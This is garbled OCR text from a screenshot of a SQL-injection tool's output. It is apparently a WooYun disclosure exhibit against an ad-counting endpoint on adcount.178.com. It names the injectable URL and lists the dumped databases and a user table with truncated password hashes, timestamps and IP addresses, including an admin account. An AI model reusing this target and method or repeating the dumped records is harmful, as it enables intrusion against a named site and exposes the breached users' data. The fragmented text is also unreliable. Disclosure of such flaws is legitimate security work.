 get: http://adcount.178.com/count2.php?start=1363142400&end=1363314780&adid=3666
Keyword: Auto Detect Syntax: Auto Detect
abase: Auto Detect Method: GET Type: Auto Detect
t Data:
out Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
top Get DBs Get Tables Get Columns Get Data Save Tables Save Data
market
user
information_schema
test
userid password createtime lastlogin userip proxyip
admin cf287cb3c514... 1357806115 1362393572 124.193.167.55 124.193.167.55
e10adc3949ba... 1359626986 1362668019 115.183.123.23 115.183.123.23
262e15b0b9a... 1358305119 1362376183 124.193.167.55 124.193.167.55
fd4b37aafa5f5... 1307674047 1363136424 124.193.167.55 124.193.167.55
f4c39c96b54f... 1358134515 1362393147 124.193.167.55 124.193.167.55
e807f1fcf82d1... 1355739675 1355834400 124.193.167.1 124.193.167.1
www.wooyun.org